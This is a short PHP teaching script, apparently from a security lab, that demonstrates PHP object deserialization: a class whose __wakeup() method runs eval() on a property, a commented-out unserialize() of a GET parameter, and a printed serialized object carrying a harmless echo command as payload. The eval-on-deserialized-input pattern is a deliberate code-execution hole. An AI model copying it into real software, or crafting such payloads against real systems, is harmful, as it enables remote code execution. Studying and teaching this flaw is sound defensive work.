 <?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
class syclover
{
var $func = "";
function __construct()
{ // __construct()在实例化是被调用
$this->func = "phpinfo()";
}
function __wakeup()
{
eval($this->func); //"echo 'moonsec';"
}
}
//var_dump(unserialize($_GET['str']));
$obj=new syclover();
$obj->func="echo 'moonsec';";
echo serialize($obj); O:8:"syclover":1:{s:4:"func";s:15:"echo 'moonsec';";}